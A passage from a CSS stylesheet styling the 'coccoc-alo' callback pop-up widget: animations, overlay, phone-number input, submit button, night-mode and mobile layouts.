    transform: rotate(0) scale(1) skew(1deg)
  }
}

@keyframes coccoc-alo-circle-img-anim {
  0% {
    transform: rotate(0) scale(1) skew(1deg)
  }
  10% {
    transform: rotate(-25deg) scale(1) skew(1deg)
  }
  20% {
    transform: rotate(25deg) scale(1) skew(1deg)
  }
  30% {
    transform: rotate(-25deg) scale(1) skew(1deg)
  }
  40% {
    transform: rotate(25deg) scale(1) skew(1deg)
  }
  50% {
    transform: rotate(0) scale(1) skew(1deg)
  }
  100% {
    transform: rotate(0) scale(1) skew(1deg)
  }
}

#coccoc-alo-wrapper {
  position: absolute;
  width: 100%;
  bottom: 0;
  top: 0;
  left: 0;
  z-index: 99999999999 !important;
  overflow: visible;
  display: none;
  color: #383838;
}

#coccoc-alo-wrapper .coccoc-alo-overlay {
  position: fixed;
  width: 100%;
  height: 100%;
  background-image: url("[data-uri]");
  top: 0;
  left: 0;
  z-index: 200000
}

#coccoc-alo-wrapper .coccoc-alo-table {
  display: table;
  width: 100%;
  height: 100%;
  position: absolute;
  left: 0;
  top: 0;
  right: 0;
  bottom: 0;
  z-index: 999999
}

#coccoc-alo-wrapper .coccoc-alo-cell {
  display: table-cell;
  vertical-align: middle;
  text-align: center
}

#coccoc-alo-wrapper .coccoc-alo-popup-close {
  -webkit-border-radius: 2px !important;
  -moz-border-radius: 2px !important;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  border-radius: 2px;
  position: absolute !important;
  right: -15px !important;
  top: -15px !important;
  height: 30px !important;
  width: 30px !important;
  background-image: url("[data-uri]");
  background-position: center center;
  background-repeat: no-repeat;
  cursor: pointer !important;
  -webkit-transition: .3s ease-out !important;
  -moz-transition: .3s ease-out !important;
  -o-transition: .3s ease-out !important;
  transition: .3s ease-out !important;
}

#coccoc-alo-wrapper .coccoc-alo-popup-close:hover {
  opacity: .6 !important
}

#coccoc-alo-wrapper .coccoc-alo-popup {
  width: auto !important;
  transform-origin: 0 0;
  transition-timing-function: step-start;
  transition-duration: 0s;
  -webkit-transition-duration: 0s;
  -o-transition-duration: 0s;
  -moz-transition-duration: 0s;
  -ms-transition-duration: 0s;
  display: inline-block;
  position: relative;
  -webkit-border-radius: 16px;
  -moz-border-radius: 16px;
  border-radius: 16px;
  background-image: url("[data-uri]");
  margin: 0 auto;
  z-index: 200001;
  text-align: center;
  padding: 60px 75px;
}

#coccoc-alo-wrapper .coccoc-alo-popup h3 {
  font-size: 24px;
  margin: 0 0 40px;
  font-family: 'Open Sans';
  font-weight: 300;
  white-space: nowrap;
  line-height: 1.8;
  letter-spacing: 0;
  color: #383837 !important;
  width: auto !important;
  border: none
}

#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-submit-moz-focus-inner {
  border: 0
}

#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-submitavtive, #coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-submitvisited {
  outline: none !important
}

#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-submit {
  border: none;
  border-width: 0;
  padding: 20px 40px;
  background-color: #333;
  -webkit-border-radius: 68px;
  -moz-border-radius: 68px;
  -webkit-border-radius: 68px;
  -moz-border-radius: 68px;
  border-radius: 68px;
  font-family: "Open Sans", Arial, Helvetica, sans-serif;
  font-size: 20px;
  color: #fff;
  cursor: pointer;
  outline: none !important;
  letter-spacing: 0;
  font-weight: normal;
  height: auto;
}

#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-submit:hover {
  background-color: #00aff2
}

#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-input-wrapper input[type="text"].valid-invalid {
  color: #ff496b
}

#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-input-wrapper input[type="text"]:focus {
  outline: 0
}

#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-input-wrapper input[type="text"]::-webkit-input-placeholder {
  color: #d1d1d1
}

#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-input-wrapper input[type="text"]::-moz-placeholder {
  color: #d1d1d1
}

#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-input-wrapper input[type="text"]::-ms-input-placeholder {
  color: #d1d1d1
}

#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-input-wrapper input[type="text"]::-moz-placeholder {
  color: #d1d1d1
}

#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-input-wrapper .label, #coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-input-wrapper .label+.input {
  float: left;
  width: 49%
}

#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-message {
  height: 32px;
  padding: 18px 0 13px 0;
  text-align: center;
  clear: both;
  font-size: 14px
}

#coccoc-alo-wrapper .coccoc-alo-popup input[type=text].coccoc-alo-number {
  height: auto;
  box-sizing: content-box;
  color: #00bed5;
  font-size: 28px;
  font-family: Montserrat, "Lucida Console", Monaco, monospace, sans-serif;
  font-weight: normal;
  background-color: transparent;
  border: none;
  border-width: 0;
  display: inline-block;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  border-bottom: #00bed5 solid 1px;
  padding: 0;
  padding-bottom: 10px;
  margin: 0 auto;
  width: 221px;
  outline: none;
}

#coccoc-alo-wrapper .coccoc-alo-popup input[type=text].coccoc-alo-number:focus, #coccoc-alo-wrapper .coccoc-alo-popup input[type=text].coccoc-alo-number:active, #coccoc-alo-wrapper .coccoc-alo-popup input[type=text].coccoc-alo-number:hover {
  outline: none;
  box-shadow: none
}

#coccoc-alo-wrapper .coccoc-alo-popup input[type=text].coccoc-alo-number::-ms-clear {
  display: none;
  width: 0;
  height: 0
}

#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-request-time {
  font-family: "Open Sans", Arial, Helvetica, sans-serif;
  padding: 6px 12px;
  font-size: 18px;
  background-color: #fff;
  background-image: none;
  border: 1px solid #ccc;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  height: auto;
  width: auto;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  -webkit-transition: border-color ease-in-out .15s, -webkit-box-shadow ease-in-out .15s;
  -o-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
  transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s
}

#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-powered {
  font-size: .8em;
  position: absolute;
  bottom: 10px;
  right: 15px;
  font-family: 'Open Sans';
}

#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-powered a {
  font-weight: bold;
  color: #383838;
  text-decoration: none;
}

#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-powered a:hover {
  text-decoration: underline
}

#coccoc-alo-wrapper.night-mode {
  color: #fff;
}

#coccoc-alo-wrapper.night-mode .coccoc-alo-popup-close {
  background-image: url("[data-uri]")
}

#coccoc-alo-wrapper.night-mode .coccoc-alo-popup {
  background-image: url("[data-uri]");
}

#coccoc-alo-wrapper.night-mode .coccoc-alo-popup h3 {
  color: #fff !important;
  margin-bottom: 15px
}

#coccoc-alo-wrapper.night-mode .coccoc-alo-popup .coccoc-alo-input-wrapper .input {
  padding: 0 13px
}

#coccoc-alo-wrapper.night-mode .coccoc-alo-popup .coccoc-alo-input-wrapper label {
  color: #616161;
  font-size: 18px;
  height: 28px;
  line-height: 28px;
  padding-right: 15px
}

#coccoc-alo-wrapper.night-mode .coccoc-alo-popup .coccoc-alo-input-wrapper input[type="text"]::-webkit-input-placeholder {
  color: #60615f
}

#coccoc-alo-wrapper.night-mode .coccoc-alo-popup .coccoc-alo-input-wrapper input[type="text"]::-moz-placeholder {
  color: #60615f
}

#coccoc-alo-wrapper.night-mode .coccoc-alo-popup .coccoc-alo-input-wrapper input[type="text"]::-ms-input-placeholder {
  color: #60615f
}

#coccoc-alo-wrapper.night-mode .coccoc-alo-popup .coccoc-alo-input-wrapper input[type="text"]::-moz-placeholder {
  color: #60615f
}

#coccoc-alo-wrapper.night-mode .coccoc-alo-popup .coccoc-alo-powered a {
  color: #fff
}

#coccoc-alo-wrapper.night-mode input[type="text"].coccoc-alo-number {
  border: #00bed5 solid 1px;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  padding: 13px 31px
}

#coccoc-alo-wrapper.night-mode .coccoc-alo-message {
  padding-bottom: 0
}

#coccoc-alo-wrapper.night-mode h3 {
  font-size: 23px
}

#coccoc-alo-wrapper.night-mode .coccoc-alo-request-time {
  color: #fff;
  background-color: #515350;
  border: 1px solid #606260
}

#coccoc-alo-wrapper.night-mode .coccoc-alo-form .coccoc-alo-select-wrapper {
  margin-bottom: 35px
}

#coccoc-alo-wrapper.night-mode .coccoc-alo-submit {
  background-color: #00bed5
}

.coccoc-alo-blur {
  -webkit-filter: blur(3px);
  -ms-filter: blur(3px);
  -moz-filter: blur(3px);
  -o-filter: blur(3px);
  filter: url("[data-uri]#blur")
}

#coccoc-countdown {
  padding-top: 20px;
  font-family: "Open Sans", Arial, Helvetica, sans-serif;
  font-size: 28px;
  font-weight: 300
}

.coccoc-alo-form-preview {
  position: absolute;
  top: -28px;
  left: 12px;
}

.coccoc-alo-form-preview span {
  font-family: "Open Sans", Arial, Helvetica, sans-serif;
  color: #c9c9c9;
  font-size: .9em
}

.coccoc-alo-form-preview .coccoc-alo-eye {
  background-image: url("[data-uri]");
  width: 20px;
  height: 14px;
  display: inline-block;
  position: relative;
  top: 2px;
  margin-right: 8px
}

#coccoc-alo-wrapper.alo-mobile .coccoc-alo-cell {
  background-color: #fff;
  z-index: 9999999;
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%
}

#coccoc-alo-wrapper.alo-mobile .coccoc-alo-header {
  padding-bottom: 30px;
  position: relative
}

#coccoc-alo-wrapper.alo-mobile .coccoc-alo-popup-close {
  width: 50px !important;
  height: 19px !important;
  position: absolute !important;
  top: -30px !important;
  left: 50% !important;
  margin-left: -15px !important;
  background-image: none !important;
}

#coccoc-alo-wrapper.alo-mobile .coccoc-alo-popup-close .arrow {
  margin-top: 7px;
  position: relative;
  text-align: center !important;
  margin-bottom: 6px !important;
  height: 4px;
  width: 100%;
}

#coccoc-alo-wrapper.alo-mobile .coccoc-alo-popup-close .arrow:before {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  height: 100%;
  width: 50%;
  background: #333;
  -webkit-transform: skew(0, 30deg);
  -moz-transform: skew(0, 30deg);
  -ms-transform: skew(0, 30deg);
  -o-transform: skew(0, 30deg);
  transform: skew(0, 30deg);
  -webkit-transition: transform 1s;
  transition: transform 1s
}

#coccoc-alo-wrapper.alo-mobile .coccoc-alo-popup-close .arrow:after {
  content: '';
  position: absolute;
  top: 0;
  right: 0;
  height: 100%;
  width: 50%;
  background: #333;
  -webkit-transform: skew(0, -30deg);
  -moz-transform: skew(0, -30deg);
  -ms-transform: skew(0, -30deg);
  -o-transform: skew(0, -30deg);
  transform: skew(0, -30deg)
}

#coccoc-alo-wrapper.alo-mobile.night-mode .coccoc-alo-popup {
  background-image: none
}

#coccoc-alo-wrapper.alo-mobile.night-mode .coccoc-alo-cell {
  background-image: url("[data-uri]")
}

